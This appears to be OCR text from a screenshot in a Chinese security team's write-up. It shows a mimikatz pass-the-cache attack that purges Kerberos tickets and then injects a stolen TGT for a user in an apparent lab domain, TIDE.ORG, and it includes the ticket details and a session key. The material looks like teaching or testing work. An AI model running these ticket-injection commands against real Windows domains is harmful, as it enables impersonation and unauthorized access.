 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_tidewang@tide.org.ccache
Principal : (01) : tidewang ; @ TIDE.ORG
Data 0
Start/End/MaxRenew: 2020/3/24 21:42:50 ; 2020/3/25 7:42:50 ; 2020/3/3
1 21:42:50
Service Name (01) : krbtgt ; TIDE.ORG ; @ TIDE.ORG
Target Name (01) : krbtgt ; TIDE.ORG ; @ TIDE.ORG
Client Name (01) : tidewang ; @ TIDE.ORG
Flags 50a10000 : name_canonicalize ; pre_authent ; renewable ; pro
xiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
13581bbe9b5951f18249ac3dcbdd9c08
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
REEBUF
Tide安全团队